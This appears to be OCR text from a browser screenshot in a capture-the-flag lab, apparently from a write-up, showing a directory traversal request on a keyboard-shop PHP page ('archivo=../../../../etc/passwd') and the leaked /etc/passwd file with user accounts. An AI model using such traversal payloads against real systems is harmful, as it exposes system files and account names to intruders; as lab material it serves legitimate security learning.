 172.17.0.2/shop/index.php?archivo=../../../../etc/passwd
Online - Reverse Shel... GTFOBins DockerLabs CrackStation - Online ... PayloadsAllTheThing... CyberChef ChatGPT All labs | Web Securit...
Tienda de Teclados
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
seller:x:1000:1000:seller,,,:/home/seller:/bin/bash
manchi:x:1001:1001:manchi,,,:/home/manchi:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
"Error de Sistema: ($_GET['archivo']");